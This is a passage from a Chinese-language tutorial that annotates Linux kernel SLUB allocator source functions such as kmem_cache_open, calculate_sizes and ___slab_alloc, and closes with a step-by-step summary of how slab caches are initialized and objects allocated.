// 调用 kmem_cache_open() 初始化 slub 结构
err = kmem_cache_open(s, flags);
if (err)
return err;
/* Mutex is not taken during early boot */
if (slab_state <= UP)
return 0;
memcg_propagate_slab_attrs(s);
// 将 kmem_cache 添加到 sysfs
err = sysfs_slab_add(s);
if (err)
// 如果出错,通过 __kmem_cache_releas 将 slub 销毁。
__kmem_cache_release(s);
return err;
}
### `kmem_cache_open()`源码分析
`kmem_cache_open()`用于初始化`slub`结构:(`kmem_cache_open()`在`/source/mm/slub.c#L3575`处实现)
static int kmem_cache_open(struct kmem_cache *s, slab_flags_t flags)
{
// 获取设置缓存描述的标识,用于区分 slub 是否开启了调试
s->flags = kmem_cache_flags(s->size, flags, s->name, s->ctor);
s->reserved = 0;
// 如果设置了 CONFIG_SLAB_FREELIST_HARDENED 保护,获取一个随机数。
#ifdef CONFIG_SLAB_FREELIST_HARDENED
s->random = get_random_long();
#endif
if (need_reserve_slab_rcu && (s->flags & SLAB_TYPESAFE_BY_RCU))
s->reserved = sizeof(struct rcu_head);
/*
* 调用 calculate_sizes() 计算并初始化 kmem_cache 结构的各项数据
* 这个函数将 kmem_cache -> offset 成员计算出来
* 这个成员之后会是一个指针,该指针指向何处存放下一个空闲对象
* 此对象一般紧接着就是这个指针,但在需要对齐的情况下,会往后移一些
* 该函数同时还计算出 kmem_cache -> size 成员
* 该成员表明一个对象实际在内存里面需要的长度,这个长度包括了对象本身的长度
* 其后指向下一个空闲对象的指针长度
* 开启了SLUB Debug 的情况下,要加入一个空区域用于越界监管的长度,对齐所需长度等
* 然后,该函数再根据该 kmem_cache 的单个 SLAB 所包含的物理页面的数目
* (这个数目被放在了 kmem_cache->order 成员里,也是根据 kmem_cache -> size 算出来的)
* 及单个对象的实际长度 kmem_cache -> size ,计算出来单个 SLAB 所能容纳的对象的个数
* 并将其放在了 kmem_cache ->objects 成员里。
*/
if (!calculate_sizes(s, -1))
goto error;
if (disable_higher_order_debug) {
/*
* 如果最小slub顺序增加,则禁用存储元数据的调试标志。
*/
if (get_order(s->size) > get_order(s->object_size)) {
s->flags &= ~DEBUG_METADATA_FLAGS; // 禁用存储元数据的调试标志
s->offset = 0;
if (!calculate_sizes(s, -1))
goto error;
}
}
#if defined(CONFIG_HAVE_CMPXCHG_DOUBLE) && defined(CONFIG_HAVE_ALIGNED_STRUCT_PAGE)
if (system_has_cmpxchg_double() && (s->flags & SLAB_NO_CMPXCHG) == 0)
/* Enable fast mode */
s->flags |= __CMPXCHG_DOUBLE;
#endif
/*
* The larger the object size is, the more pages we want on the partial
* list to avoid pounding the page allocator excessively.
*/
// 调用 set_min_partial() 来设置partial链表的最小值
// 由于对象的大小越大,则需挂入的partial链表的页面则越多,设置最小值是为了避免过度使用页面分配器造成冲击
set_min_partial(s, ilog2(s->size) / 2);
// 调用 set_cpu_partial() 根据对象的大小以及配置的情况,对 cpu_partial 进行设置
// cpu_partial 表示的是每个 CPU 在 partial 链表中的最多对象个数,该数据决定了:
// 1)当使用到了极限时,每个 CPU 的 partial slab 释放到每个管理节点链表的个数;
// 2)当使用完每个 CPU 的对象数时, CPU 的 partial slab 来自每个管理节点的对象数。
set_cpu_partial(s);
#ifdef CONFIG_NUMA
s->remote_node_defrag_ratio = 1000;
#endif
/* Initialize the pre-computed randomized freelist if slab is up */
if (slab_state >= UP) {
if (init_cache_random_seq(s))
goto error;
}
/* 初始化 kmem_cache->local_node 成员,比如给 nr_partial 赋 0 ,表示没有 Partial SLAB 在其上 */
if (!init_kmem_cache_nodes(s))
goto error;
/* 初始化 kmem_cache->kmem_cache_cpu 成员,比如给其赋 NULL ,表示没有当前 SLAB */
if (alloc_kmem_cache_cpus(s))
return 0;
// 若初始化 kmem_cache->kmem_cache_cpu 成员失败,释放这个节点。
free_kmem_cache_nodes(s);
error:
if (flags & SLAB_PANIC)
panic("Cannot create slab %s size=%lu realsize=%u order=%u offset=%u flags=%lxn",
s->name, (unsigned long)s->size, s->size,
oo_order(s->oo), s->offset, (unsigned long)flags);
return -EINVAL;
}
### `calculate_sizes()`源码分析
`calculate_sizes()`用于计算并初始化`kmem_cache`结构的各项数据:(`calculate_sizes()`在`/source/mm/slub.c#L3457`处实现)
/*
* calculate_sizes() determines the order and the distribution of data within
* a slab object.
*/
static int calculate_sizes(struct kmem_cache *s, int forced_order)
{
slab_flags_t flags = s->flags;
size_t size = s->object_size;
int order;
/*
* Round up object size to the next word boundary. We can only
* place the free pointer at word boundaries and this determines
* the possible location of the free pointer.
*/
// 将 slab 对象的大小舍入对与 sizeof(void *) 指针大小对齐,其为了能够将空闲指针存放至对象的边界中
size = ALIGN(size, sizeof(void *));
// 若 CONFIG_SLUB_DEBUG 选项被开启
#ifdef CONFIG_SLUB_DEBUG
/*
* Determine if we can poison the object itself. If the user of
* the slab may touch the object after free or before allocation
* then we should never poison the object itself.
*/
// 判断用户是否会在对象释放后或者申请前访问对象
// 设定SLUB的调试功能是否被启用,也就是决定了对poison对象是否进行修改操作
// 其主要是为了通过将对象填充入特定的字符数据以实现对内存写越界进行检测
if ((flags & SLAB_POISON) && !(flags & SLAB_TYPESAFE_BY_RCU) && !s->ctor)
s->flags |= __OBJECT_POISON;
else
s->flags &= ~__OBJECT_POISON;
/*
* If we are Redzoning then check if there is some space between the
* end of the object and the free pointer. If not then add an
* additional word to have some bytes to store Redzone information.
*/
// 在对象前后设置RedZone信息,通过检查该信息以捕捉Buffer溢出的问题
if ((flags & SLAB_RED_ZONE) && size == s->object_size)
size += sizeof(void *);
#endif
/*
* With that we have determined the number of bytes in actual use
* by the object. This is the potential offset to the free pointer.
*/
// 设置 kmem_cache 的 inuse 成员以表示元数据的偏移量
// 这也同时表示对象实际使用的大小,也意味着对象与空闲对象指针之间的可能偏移量
s->inuse = size;
// 判断是否允许对象写越界,如果不允许则重定位空闲对象指针到对象的末尾。
if (((flags & (SLAB_TYPESAFE_BY_RCU | SLAB_POISON)) || s->ctor)) {
/*
* Relocate free pointer after the object if it is not
* permitted to overwrite the first word of the object on
* kmem_cache_free.
*
* This is the case if we do RCU, have a constructor or
* destructor or are poisoning the objects.
*/
// 设置 kmem_cache 结构的 offset(即对象指针的偏移)
s->offset = size;
// 调整size为包含空闲对象指针
size += sizeof(void *);
}
// 若已开启 CONFIG_SLUB_DEBUG 配置
#ifdef CONFIG_SLUB_DEBUG
// 若已设置 SLAB_STORE_USER 标识
if (flags & SLAB_STORE_USER)
/*
* Need to store information about allocs and frees after
* the object.
*/
// 在对象末尾加上两个track的空间大小,用于记录该对象的使用轨迹信息(分别是申请和释放的信息)
size += 2 * sizeof(struct track);
#endif
kasan_cache_create(s, &size, &s->flags);
#ifdef CONFIG_SLUB_DEBUG
// 若已设置 SLAB_RED_ZONE
if (flags & SLAB_RED_ZONE) {
/*
* Add some empty padding so that we can catch
* overwrites from earlier objects rather than let
* tracking information or the free pointer be
* corrupted if a user writes before the start
* of the object.
*/
// 新增空白边界,主要是用于捕捉内存写越界信息
// 目的是与其任由其越界破坏了空闲对象指针或者内存申请释放轨迹信息,倒不如捕获内存写越界信息。
size += sizeof(void *);
s->red_left_pad = sizeof(void *);
s->red_left_pad = ALIGN(s->red_left_pad, s->align);
size += s->red_left_pad;
}
#endif
/*
* SLUB stores one object immediately after another beginning from
* offset 0. In order to align the objects we have to simply size
* each object to conform to the alignment.
*/
// 根据前面统计的size做对齐操作
size = ALIGN(size, s->align);
// 更新到kmem_cache结构中
s->size = size;
if (forced_order >= 0)
order = forced_order;
else
// 通过 calculate_order() 计算单 slab 的页框阶数
order = calculate_order(size, s->reserved);
if (order < 0)
return 0;
s->allocflags = 0;
if (order)
s->allocflags |= __GFP_COMP;
if (s->flags & SLAB_CACHE_DMA)
s->allocflags |= GFP_DMA;
if (s->flags & SLAB_RECLAIM_ACCOUNT)
s->allocflags |= __GFP_RECLAIMABLE;
/*
* Determine the number of objects per slab
*/
// 调用 oo_make 计算 kmem_cache 结构的 oo、min、max 等相关信息
s->oo = oo_make(order, size, s->reserved);
s->min = oo_make(get_order(size), size, s->reserved);
if (oo_objects(s->oo) > oo_objects(s->max))
s->max = s->oo;
return !!oo_objects(s->oo);
}
### `calculate_order()`源码分析
`calculate_order()`用于计算单`slab`的页框阶数:(`calculate_order()`在`/source/mm/slub.c#L3237`处实现)
static inline int calculate_order(int size, int reserved)
{
int order;
int min_objects;
int fraction;
int max_objects;
/*
* Attempt to find best configuration for a slab. This
* works by first attempting to generate a layout with
* the best configuration and backing off gradually.
*
* First we increase the acceptable waste in a slab. Then
* we reduce the minimum objects required in a slab.
*/
// 判断来自系统参数的最少对象数 slub_min_objects 是否已经配置
min_objects = slub_min_objects;
if (!min_objects)
// 通过处理器数 nr_cpu_ids 计算最小对象数
min_objects = 4 * (fls(nr_cpu_ids) + 1);
// 通过 order_objects() 计算最高阶下,slab 对象最多个数
max_objects = order_objects(slub_max_order, size, reserved);
// 取得最小值min_objects
min_objects = min(min_objects, max_objects);
// 调整 min_objects 及 fraction
while (min_objects > 1) {
fraction = 16;
while (fraction >= 4) {
// 通过 slab_order() 计算找出最佳的阶数
// 其中fraction用来表示slab内存未使用率的指标,值越大表示允许的未使用内存越少
// 不断调整单个slab的对象数以及降低碎片指标,由此找到一个最佳值
order = slab_order(size, min_objects, slub_max_order, fraction, reserved);
if (order <= slub_max_order)
return order;
fraction /= 2;
}
min_objects--;
}
/*
* We were unable to place multiple objects in a slab. Now
* lets see if we can place a single object there.
*/
// 如果对象个数及内存未使用率指标都调整到最低了仍得不到最佳阶值时,将尝试一个slab仅放入单个对象
order = slab_order(size, 1, slub_max_order, 1, reserved);
// 由此计算出的order不大于slub_max_order,则将该值返回
if (order <= slub_max_order)
return order;
/*
* Doh this slab cannot be placed using slub_max_order.
*/
// 否则,将不得不尝试将阶数值调整至最大值MAX_ORDER,以期得到结果
order = slab_order(size, 1, MAX_ORDER, 1, reserved);
if (order < MAX_ORDER)
return order;
// 如果仍未得结果,那么将返回失败
return -ENOSYS;
}
### `slab_order()`源码分析
`slab_order()`用于找出最佳的阶数:(`slab_order()`在`/source/mm/slub.c#L3213`处实现)
/*
* Calculate the order of allocation given an slab object size.
*
* The order of allocation has significant impact on performance and other
* system components. Generally order 0 allocations should be preferred since
* order 0 does not cause fragmentation in the page allocator. Larger objects
* be problematic to put into order 0 slabs because there may be too much
* unused space left. We go to a higher order if more than 1/16th of the slab
* would be wasted.
*
* In order to reach satisfactory performance we must ensure that a minimum
* number of objects is in one slab. Otherwise we may generate too much
* activity on the partial lists which requires taking the list_lock. This is
* less a concern for large slabs though which are rarely used.
*
* slub_max_order specifies the order where we begin to stop considering the
* number of objects in a slab as critical. If we reach slub_max_order then
* we try to keep the page order as low as possible. So we accept more waste
* of space in favor of a small page order.
*
* Higher order allocations also allow the placement of more objects in a
* slab and thereby reduce object handling overhead. If the user has
* requested a higher mininum order then we start with that one instead of
* the smallest order which will fit the object.
*/
// 该函数的参数中:
// size表示对象大小
// min_objects为最小对象量
// max_order为最高阶
// fract_leftover表示slab的内存未使用率
// reserved则表示slab的保留空间大小
// 内存页面存储对象个数使用的objects是u15的长度,故其最多可存储个数为MAX_OBJS_PER_PAGE,即32767。
static inline int slab_order(int size, int min_objects,
int max_order, int fract_leftover, int reserved)
{
int order;
int rem;
int min_order = slub_min_order;
// 如果 order_objects() 以 min_order 换算内存大小剔除 reserved 后,通过 size 求得的对象
// 个数大于MAX_OBJS_PER_PAGE,则改为MAX_OBJS_PER_PAGE进行求阶
if (order_objects(min_order, size, reserved) > MAX_OBJS_PER_PAGE)
return get_order(size * MAX_OBJS_PER_PAGE) - 1;
// 调整阶数以期找到一个能够容纳该大小最少对象数量及其保留空间的并且内存的使用率满足条件的阶数
for (order = max(min_order, get_order(min_objects * size + reserved));
order <= max_order; order++) {
unsigned long slab_size = PAGE_SIZE << order;
rem = (slab_size - reserved) % size;
if (rem <= slab_size / fract_leftover)
break;
}
return order;
}
### `init_kmem_cache_nodes()`源码分析
`init_kmem_cache_nodes()`用于分配并初始化节点对象:(`init_kmem_cache_nodes()`在`/source/mm/slub.c#L3386`处实现)
static int init_kmem_cache_nodes(struct kmem_cache *s)
{
int node;
// 遍历每个管理节点
for_each_node_state(node, N_NORMAL_MEMORY) {
struct kmem_cache_node *n;
// slab_state如果是DOWN状态,表示slub分配器还没有初始化完毕
// 意味着kmem_cache_node结构空间对象的cache还没建立,暂时无法进行对象分配
if (slab_state == DOWN) {
// 申请一个node结构空间对象
early_kmem_cache_node_alloc(node);
continue;
}
// 申请一个 kmem_cache_node 结构空间对象
n = kmem_cache_alloc_node(kmem_cache_node, GFP_KERNEL, node);
// 若申请失败,销毁整个 kmem_cache 结构体
if (!n) {
free_kmem_cache_nodes(s);
return 0;
}
// 初始化一个kmem_cache_node结构空间对象
init_kmem_cache_node(n);
// 链入 kmem_cache 结构体
s->node[node] = n;
}
return 1;
}
### `early_kmem_cache_node_alloc()`源码分析
`early_kmem_cache_node_alloc()`用于分配并初始化节点对象:(`early_kmem_cache_node_alloc()`在`/source/mm/slub.c#L3331`处实现)
/*
* No kmalloc_node yet so do it by hand. We know that this is the first
* slab on the node for this slabcache. There are no concurrent accesses
* possible.
*
* Note that this function only works on the kmem_cache_node
* when allocating for the kmem_cache_node. This is used for bootstrapping
* memory on a fresh node that has no slab structures yet.
*/
static void early_kmem_cache_node_alloc(int node)
{
struct page *page;
struct kmem_cache_node *n;
BUG_ON(kmem_cache_node->size < sizeof(struct kmem_cache_node));
// 通过new_slab()创建kmem_cache_node结构空间对象的slab
page = new_slab(kmem_cache_node, GFP_NOWAIT, node);
BUG_ON(!page);
// 如果创建的slab不在对应的内存节点中,则通过printk输出调试信息
if (page_to_nid(page) != node) {
pr_err("SLUB: Unable to allocate memory from node %dn", node);
pr_err("SLUB: Allocating a useless per node structure in order to be able to continuen");
}
// 初始化 page 的相关成员
n = page->freelist;
BUG_ON(!n);
page->freelist = get_freepointer(kmem_cache_node, n);
page->inuse = 1;
page->frozen = 0;
kmem_cache_node->node[node] = n;
#ifdef CONFIG_SLUB_DEBUG
// 调用 init_object() 标识数据区和 RedZone
init_object(kmem_cache_node, n, SLUB_RED_ACTIVE);
// 调用 init_tracking() 记录轨迹信息
init_tracking(kmem_cache_node, n);
#endif
kasan_kmalloc(kmem_cache_node, n, sizeof(struct kmem_cache_node),GFP_KERNEL);
// 初始化取出的对象
init_kmem_cache_node(n);
// 调用 inc_slabs_node() 更新统计信息
inc_slabs_node(kmem_cache_node, node, page->objects);
/*
* No locks need to be taken here as it has just been
* initialized and there is no concurrent access.
*/
// 将 slab 添加到 partial 链表中
__add_partial(n, page, DEACTIVATE_TO_HEAD);
}
### `new_slab()`源码分析
`new_slab()`用于创建`slab`:(`new_slab()`在`/source/mm/slub.c#L1643`处实现)
static struct page *new_slab(struct kmem_cache *s, gfp_t flags, int node)
{
if (unlikely(flags & GFP_SLAB_BUG_MASK)) {
gfp_t invalid_mask = flags & GFP_SLAB_BUG_MASK;
flags &= ~GFP_SLAB_BUG_MASK;
pr_warn("Unexpected gfp: %#x (%pGg). Fixing up to gfp: %#x (%pGg). Fix your code!n",
invalid_mask, &invalid_mask, flags, &flags);
dump_stack();
}
return allocate_slab(s, flags & (GFP_RECLAIM_MASK | GFP_CONSTRAINT_MASK), node);
}
可以发现这个函数的核心就是去调用`allocate_slab`函数实现的。
### `allocate_slab()`源码分析
`allocate_slab()`用于创建`slab`:(`allocate_slab()`在`/source/mm/slub.c#L1558`处实现)
static struct page *allocate_slab(struct kmem_cache *s, gfp_t flags, int node)
{
struct page *page;
struct kmem_cache_order_objects oo = s->oo;
gfp_t alloc_gfp;
void *start, *p;
int idx, order;
bool shuffle;
flags &= gfp_allowed_mask;
// 如果申请 slab 所需页面设置 __GFP_WAIT 标志,表示运行等待
if (gfpflags_allow_blocking(flags))
// 启用中断
local_irq_enable();
flags |= s->allocflags;
/*
* Let the initial higher-order allocation fail under memory pressure
* so we fall-back to the minimum order allocation.
*/
alloc_gfp = (flags | __GFP_NOWARN | __GFP_NORETRY) & ~__GFP_NOFAIL;
if ((alloc_gfp & __GFP_DIRECT_RECLAIM) && oo_order(oo) > oo_order(s->min))
alloc_gfp = (alloc_gfp | __GFP_NOMEMALLOC) & ~(__GFP_RECLAIM|__GFP_NOFAIL);
// 尝试使用 alloc_slab_page() 进行内存页面申请
page = alloc_slab_page(s, alloc_gfp, node, oo);
if (unlikely(!page)) {
// 如果申请失败,则将其调至s->min进行降阶再次尝试申请
oo = s->min;
alloc_gfp = flags;
/*
* Allocation may have failed due to fragmentation.
* Try a lower order alloc if possible
*/
page = alloc_slab_page(s, alloc_gfp, node, oo);
if (unlikely(!page))
// 再次失败则执行退出流程
goto out;
stat(s, ORDER_FALLBACK);
}
// 设置 page 的 object 成员为从 oo 获取到的 object。
page->objects = oo_objects(oo);
// 通过 compound_order() 从该 slab 的首个 page 结构中获取其占用页面的 order 信息
order = compound_order(page);
// 设置 page 的 slab_cache 成员为它所属的 slab_cache
page->slab_cache = s;
// 将 page 链入 slab 中
__SetPageSlab(page);
// 判断 page 的 index 是否为 -1
if (page_is_pfmemalloc(page))
// 激活这个内存页
SetPageSlabPfmemalloc(page);
// page_address() 获取页面的虚拟地址
start = page_address(page);
// 根据 SLAB_POISON 标识以确定是否 memset() 该 slab 的空间
if (unlikely(s->flags & SLAB_POISON))
memset(start, POISON_INUSE, PAGE_SIZE << order);
kasan_poison_slab(page);
shuffle = shuffle_freelist(s, page);
if (!shuffle) {
//遍历每一个对象
for_each_object_idx(p, idx, s, start, page->objects) {
// 通过 setup_object() 初始化对象信息
setup_object(s, page, p);
// 通过 set_freepointer() 设置空闲页面指针,最终将 slab 初始完毕。
if (likely(idx < page->objects))
set_freepointer(s, p, p + s->size);
else
set_freepointer(s, p, NULL);
}
page->freelist = fixup_red_left(s, start);
}
page->inuse = page->objects;
page->frozen = 1;
out:
// 禁用中断
if (gfpflags_allow_blocking(flags))
local_irq_disable();
// 分配内存失败,返回NULL
if (!page)
return NULL;
// 通过 mod_zone_page_state 计算更新内存管理区的状态统计
mod_lruvec_page_state(page,
(s->flags & SLAB_RECLAIM_ACCOUNT) ? NR_SLAB_RECLAIMABLE : NR_SLAB_UNRECLAIMABLE,
1 << oo_order(oo));
inc_slabs_node(s, page_to_nid(page), page->objects);
return page;
}
### `alloc_kmem_cache_cpus()`源码分析
`alloc_kmem_cache_cpus()`用于进一步的初始化工作:(`alloc_kmem_cache_cpus()`在`/source/mm/slub.c#L3300`处实现)
static inline int alloc_kmem_cache_cpus(struct kmem_cache *s)
{
BUILD_BUG_ON(PERCPU_DYNAMIC_EARLY_SIZE <
KMALLOC_SHIFT_HIGH * sizeof(struct kmem_cache_cpu));
/*
* Must align to double word boundary for the double cmpxchg
* instructions to work; see __pcpu_double_call_return_bool().
*/
s->cpu_slab = __alloc_percpu(sizeof(struct kmem_cache_cpu), 2 * sizeof(void *));
if (!s->cpu_slab)
return 0;
init_kmem_cache_cpus(s);
return 1;
}
### `kmem_cache_alloc_node()`源码分析
`kmem_cache_alloc_node()`用于在`slub`分配器已全部或部分初始化完毕后分配`node`结构:(`kmem_cache_alloc_node()`在`/source/mm/slub.c#L2759`处实现)
void *kmem_cache_alloc_node(struct kmem_cache *s, gfp_t gfpflags, int node)
{
void *ret = slab_alloc_node(s, gfpflags, node, _RET_IP_);
trace_kmem_cache_alloc_node(_RET_IP_, ret, s->object_size, s->size, gfpflags, node);
return ret;
}
### `slab_alloc_node()`源码分析
`slab_alloc_node()`用于对象的取出:(`slab_alloc_node()`在`/source/mm/slub.c#L2643`处实现)
/*
* Inlined fastpath so that allocation functions (kmalloc, kmem_cache_alloc)
* have the fastpath folded into their functions. So no function call
* overhead for requests that can be satisfied on the fastpath.
*
* The fastpath works by first checking if the lockless freelist can be used.
* If not then __slab_alloc is called for slow processing.
*
* Otherwise we can simply pick the next object from the lockless free list.
*/
static __always_inline void *slab_alloc_node(struct kmem_cache *s,
gfp_t gfpflags, int node, unsigned long addr)
{
void *object;
struct kmem_cache_cpu *c;
struct page *page;
unsigned long tid;
// 主要负责对 slub 对象分配的预处理,返回用于分配 slub 对象的 kmem_cache
s = slab_pre_alloc_hook(s, gfpflags);
if (!s)
return NULL;
redo:
/*
* Must read kmem_cache cpu data via this cpu ptr. Preemption is
* enabled. We may switch back and forth between cpus while
* reading from one cpu area. That does not matter as long
* as we end up on the original cpu again when doing the cmpxchg.
*
* We should guarantee that tid and kmem_cache are retrieved on
* the same cpu. It could be different if CONFIG_PREEMPT so we need
* to check if it is matched or not.
*/
// 检查 flag 标志位中时候启用了抢占功能
do {
// 取得 kmem_cache_cpu 的 tid 值
tid = this_cpu_read(s->cpu_slab->tid);
// 获取当前 CPU 的 kmem_cache_cpu 结构
c = raw_cpu_ptr(s->cpu_slab);
} while (IS_ENABLED(CONFIG_PREEMPT) && unlikely(tid != READ_ONCE(c->tid)));
/*
* Irqless object alloc/free algorithm used here depends on sequence
* of fetching cpu_slab's data. tid should be fetched before anything
* on c to guarantee that object and page associated with previous tid
* won't be used with current tid. If we fetch tid first, object and
* page could be one associated with next tid and our alloc/free
* request will be failed. In this case, we will retry. So, no problem.
*
* barrier 是一种保证内存访问顺序的一种方法
* 让系统中的 HW block (各个cpu、DMA controler、device等)对内存有一致性的视角。
* barrier 就象是c代码中的一个栅栏,将代码逻辑分成两段
* barrier 之前的代码和 barrier 之后的代码在经过编译器编译后顺序不能乱掉
* 也就是说,barrier 之后的c代码对应的汇编,不能跑到 barrier 之前去,反之亦然
*/
barrier();
/*
* The transaction ids are globally unique per cpu and per operation on
* a per cpu queue. Thus they can be guarantee that the cmpxchg_double
* occurs on the right processor and that there was no operation on the
* linked list in between.
*/
// 获得当前cpu的空闲对象列表
object = c->freelist;
// 获取当前cpu使用的页面
page = c->page;
// 当前 CPU 的 slub 空闲列表为空或者当前 slub 使用内存页面与管理节点不匹配时,需要重新分配 slub 对象。
if (unlikely(!object || !node_match(page, node))) {
// 分配slub对象
object = __slab_alloc(s, gfpflags, node, addr, c);
// 设置kmem_cache_cpu的状态位(相应位加1)
// 此操作表示从当前cpu获得新的cpu slub来分配对象(慢路径分配)
stat(s, ALLOC_SLOWPATH);
} else {
// 获取空闲对象地址(object + s->offset)
void *next_object = get_freepointer_safe(s, object);
/*
* The cmpxchg will only match if there was no additional
* operation and if we are on the right processor.
*
* The cmpxchg does the following atomically (without lock
* semantics!)
* 1. Relocate first pointer to the current per cpu area.
* 2. Verify that tid and freelist have not been changed
* 3. If they were not changed replace tid and freelist
*
* Since this is without lock semantics the protection is only
* against code executing on this cpu *not* from access by
* other cpus.
*/
// 通过一个原子操作取出对象
if (unlikely(!this_cpu_cmpxchg_double(
s->cpu_slab->freelist, s->cpu_slab->tid,
object, tid,
next_object, next_tid(tid)))) {
// 获取失败,回到redo,尝试重新分配
note_cmpxchg_failure("slab_alloc", s, tid);
goto redo;
}
// 若获取成功,则使用此函数更新数据
prefetch_freepointer(s, next_object);
// 设置 kmem_cache_cpu 的状态位,表示通过当前cpu的cpu slub分配对象(快路径分配)
stat(s, ALLOC_FASTPATH);
}
// 初始化我们刚刚获取的对象
if (unlikely(gfpflags & __GFP_ZERO) && object)
memset(object, 0, s->object_size);
// 进行分配后处理
slab_post_alloc_hook(s, gfpflags, 1, &object);
return object;
}
### `__slab_alloc()`源码分析
`__slab_alloc()`用于分配一个新的slab并从中取出一个对象:(`__slab_alloc()`在`/source/mm/slub.c#L2612`处实现)
/*
* Another one that disabled interrupt and compensates for possible
* cpu changes by refetching the per cpu area pointer.
*/
static void *__slab_alloc(struct kmem_cache *s, gfp_t gfpflags, int node,
unsigned long addr, struct kmem_cache_cpu *c)
{
void *p;
unsigned long flags;
// 禁用系统中断
local_irq_save(flags);
#ifdef CONFIG_PREEMPT
/*
* We may have been preempted and rescheduled on a different
* cpu before disabling interrupts. Need to reload cpu area
* pointer.
* 由于在关中断之前,可能被抢占或者重新调度(迁移到其余cpu),因此需要重新获取每cpu变量
*/
c = this_cpu_ptr(s->cpu_slab);
#endif
// 核心函数
p = ___slab_alloc(s, gfpflags, node, addr, c);
// 恢复使用系统中断
local_irq_restore(flags);
return p;
}
### `___slab_alloc()`源码分析
`___slab_alloc()`是`__slab_alloc()`的核心方法:(`___slab_alloc()`在`/source/mm/slub.c#L2519`处实现)
/*
* Slow path. The lockless freelist is empty or we need to perform
* debugging duties.
*
* Processing is still very fast if new objects have been freed to the
* regular freelist. In that case we simply take over the regular freelist
* as the lockless freelist and zap the regular freelist.
*
* If that is not working then we fall back to the partial lists. We take the
* first element of the freelist as the object to allocate now and move the
* rest of the freelist to the lockless freelist.
*
* And if we were unable to get a new slab from the partial slab lists then
* we need to allocate a new slab. This is the slowest path since it involves
* a call to the page allocator and the setup of a new slab.
*
* Version of __slab_alloc to use when we know that interrupts are
* already disabled (which is the case for bulk allocation).
*/
static void *___slab_alloc(struct kmem_cache *s, gfp_t gfpflags, int node,
unsigned long addr, struct kmem_cache_cpu *c)
{
void *freelist;
struct page *page;
page = c->page;
// 如果没有本地活动 slab,转到 new_slab 步骤获取 slab
if (!page)
goto new_slab;
redo:
if (unlikely(!node_match(page, node))) {
// 如果本处理器所在节点与指定节点不一致
int searchnode = node;
if (node != NUMA_NO_NODE && !node_present_pages(node))
// 获取指定节点的node
searchnode = node_to_mem_node(node);
if (unlikely(!node_match(page, searchnode))) {
// 如果node还是不匹配,则移除cpu slab,进入new_slab流程
stat(s, ALLOC_NODE_MISMATCH);
// 移除cpu slab(释放每cpu变量的所有freelist对象指针)
deactivate_slab(s, page, c->freelist, c);
goto new_slab;
}
}
/*
* By rights, we should be searching for a slab page that was
* PFMEMALLOC but right now, we are losing the pfmemalloc
* information when the page leaves the per-cpu allocator
*/
// 判断当前页面属性是否为pfmemalloc,如果不是则同样移除cpu slab。
if (unlikely(!pfmemalloc_match(page, gfpflags))) {
deactivate_slab(s, page, c->freelist, c);
goto new_slab;
}
/* must check again c->freelist in case of cpu migration or IRQ */
// 再次检查空闲对象指针freelist是否为空
// 避免在禁止本地处理器中断前因发生了CPU迁移或者中断,导致本地的空闲对象指针不为空;
freelist = c->freelist;
if (freelist)
// 如果不为空的情况下,将会跳转至load_freelist
goto load_freelist;
// 如果为空,将会更新慢路径申请对象的统计信息
// 并通过 get_freelist() 从非冻结页面(未在cpu缓存中)中获取空闲队列
freelist = get_freelist(s, page);
// 若获取空闲队列失败则需要创建新的 slab
if (!freelist) {
c->page = NULL;
stat(s, DEACTIVATE_BYPASS);
goto new_slab;
}
// 否则更新统计信息进入 load_freelist 分支取得对象并返回
stat(s, ALLOC_REFILL);
load_freelist:
/*
* freelist is pointing to the list of objects to be used.
* page is pointing to the page from which the objects are obtained.
* That page must be frozen for per cpu allocations to work.
* freelist 指向将要被使用的空闲列表
* page 指向包含对象的页
* page 应处于冻结状态,即在cpu缓存中
*/
VM_BUG_ON(!c->page->frozen);
// 获取空闲对象并返回空闲对象
c->freelist = get_freepointer(s, freelist);
c->tid = next_tid(c->tid);
return freelist;
new_slab:
// 首先会判断 partial 是否为空,不为空则从 partial 中取出 page ,然后跳转回 redo 重试分配
if (slub_percpu_partial(c)) {
page = c->page = slub_percpu_partial(c);
slub_set_percpu_partial(c, page);
stat(s, CPU_PARTIAL_ALLOC);
goto redo;
}
//如果partial为空,意味着当前所有的slab都已经满负荷使用,那么则需使用new_slab_objects()创建新的slab
freelist = new_slab_objects(s, gfpflags, node, &c);
if (unlikely(!freelist)) {
// 如果创建失败,调用slab_out_of_memory()记录日志后返回NULL表示申请失败
slab_out_of_memory(s, gfpflags, node);
return NULL;
}
page = c->page;
if (likely(!kmem_cache_debug(s) && pfmemalloc_match(page, gfpflags)))
goto load_freelist;
/* Only entered in the debug case */
if (kmem_cache_debug(s) &&
!alloc_debug_processing(s, page, freelist, addr))
goto new_slab; /* Slab failed checks. Next slab needed */
deactivate_slab(s, page, get_freepointer(s, freelist), c);
return freelist;
}
## 0x05 整体分配流程总结
那么,我们可以总结出整个`slub`分配器的初始化以及创建流程:
1. 首先,内核调用`kmem_cache_init`,创建两个结构体`boot_kmem_cache`和`boot_kmem_cache_node`,这两个结构体将作为`kmem_cache`和`kmem_cache_node`的管理结构体。
1. 然后,内核调用`create_boot_cache()`初始化`boot_kmem_cache_node`结构体的部分成员变量,被初始化的成员变量如下:`name`、`size`、`object_size`、`align`、`memcg`。
1. 紧接着,内核继续调用`__kmem_cache_create`继续初始化`boot_kmem_cache_node`结构体,而进入`__kmem_cache_create`后又会直接进入`kmem_cache_open`,最终的初始化工作将会在`kmem_cache_open`中完成。
1. 在`kmem_cache_open`中,内核首先初始化结构体的`flag`成员,注意,内核将在这一步来判断是否开启了内核调试模式,若开启,`flag`则为空值。
2. 接下来如果内核开启了`CONFIG_SLAB_FREELIST_HARDENED`保护,内核将获取一个随机数存放在结构体的`random`成员变量中。
3. 若开启了`SLAB_TYPESAFE_BY_RCU`选项(`RCU`是自`Kernel 2.5.43`其`Linux`官方加入的锁机制),则设置结构体的`random`成员变量`reserved`为`rcu_head`结构体的大小。
4. 接下来调用`calculate_sizes()`计算并设置结构体内其他成员变量的值,首先会从结构体的`object_size`和`flag`中取值。
1. 在`calculate_sizes()`中,内核首先将取到的`size`与`sizeof(void *)`指针大小对齐,这是为了能够将空闲指针存放至对象的边界中。
2. 接下来,若内核的调试模式(`CONFIG_SLUB_DEBUG`)被启用且`flag`中申明了用户会在对象释放后或者申请前访问对象,则需要调整`size`,以期能够在对象的前方和后方插入一些数据用来在调试时检测是否存在越界写。
3. 接下来设置结构体的`inuse`成员以表示元数据的偏移量,这也同时表示对象实际使用的大小,也意味着对象与空闲对象指针之间的可能偏移量。
